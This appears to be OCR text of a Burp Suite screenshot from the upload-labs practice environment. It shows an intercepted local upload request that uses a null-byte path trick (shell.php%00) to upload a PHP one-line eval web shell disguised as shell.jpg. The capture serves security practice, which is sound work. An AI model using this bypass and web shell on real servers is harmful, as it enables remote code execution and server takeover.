 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
POST /upload-labs-master/upload-labs-master/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBadpmBUWhK9FHSZO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-12/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryBadpmBUWhK9FHSZO
20 Content-Disposition: form-data; name="upload_file" filename="shell.jpg"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['shell']);?>
24
25 ------WebKitFormBoundaryBadpmBUWhK9FHSZO
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryBadpmBUWhK9FHSZO--
30
Query Parameters (1)
Body Parameters (2)
Request Cookies (0)
Request Headers (16)
Search... 0 matches